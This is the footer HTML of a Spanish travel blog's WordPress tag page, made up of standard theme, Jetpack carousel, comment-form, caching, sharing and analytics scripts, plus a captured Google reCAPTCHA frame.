    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696a79f3d100a
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogitravel.com\/2021\/07\/derechos-culturales-importancia-cuales-son-y-ejemplos\/":18528};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109190712\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogitravel.com\",\"arch_tag\":\"derechos-humanos\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109190712", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"f6f5184f05","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogitravel.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogitravel.com%2F2021%2F07%2Fderechos-culturales-importancia-cuales-son-y-ejemplos%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"9622bd6dca","url":"https:\/\/www.blogitravel.com\/tag\/derechos-humanos","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6IxySpKJOod9Xofz082I4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768585737888');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>